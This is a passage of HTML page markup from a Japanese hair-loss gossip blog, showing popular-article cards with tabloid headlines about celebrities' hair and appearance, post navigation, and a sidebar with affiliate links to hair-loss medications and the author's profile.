        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220317i/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【超画像】気象庁さん、とんでもない姿で会見してしまうｗｗｗ">
    <div class="post-106418 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/I4bBhaV-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】気象庁さん、とんでもない姿で会見してしまうｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.03.17</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211112r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
    <div class="post-86362 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.12</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage231106n/" title="三大なりたくないもの「ハゲ」「生涯独身」" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/11/img_hg210215_o.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">三大なりたくないもの「ハゲ」「生涯独身」</div></a><a href="https://hagelicious.com/hage231106r/" title="【ハゲ速報】頭にレモン汁を絞れば薄毛が改善すると発表される" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200616_s-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200616_s-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200616_s-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200616_s-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【ハゲ速報】頭にレモン汁を絞れば薄毛が改善すると発表される</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
